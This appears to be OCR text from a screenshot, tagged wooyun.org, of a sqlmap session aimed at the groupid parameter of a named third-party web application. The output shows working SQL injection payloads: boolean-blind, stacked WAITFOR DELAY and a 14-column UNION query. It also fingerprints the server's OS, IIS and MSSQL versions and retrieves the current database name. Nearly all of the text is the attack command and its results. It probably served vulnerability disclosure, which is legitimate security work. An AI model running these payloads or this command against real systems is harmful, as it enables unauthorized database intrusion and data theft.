 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://fax.2office.cn/teamindex.do?fla
g=showGroupInfo&groupid=4" -p "groupid" --no-cast --current-db
{1.0-dev-nongit-20151117}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:46:33
[18:46:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:46:34] [INFO] testing connection to the target URL
[18:46:34] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: groupid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flag=showGroupInfo&groupid=4 AND 3764=3764
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: flag=showGroupInfo&groupid=4;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: flag=showGroupInfo&groupid=-1220 UNION ALL SELECT NULL,NULL,CHAR(11
3)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(116)+CHAR(75)+CHAR(108)+CHAR(113
)+CHAR(86)+CHAR(105)+CHAR(108)+CHAR(70)+CHAR(119)+CHAR(101)+CHAR(113)+CHAR(118)+
CHAR(120)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL--
---
[18:46:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, JSP
back-end DBMS: Microsoft SQL Server 2005
[18:46:35] [INFO] fetching current database
current database: 'SMS'
[18:46:35] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\fax.2office.cn'
www.wooyun.org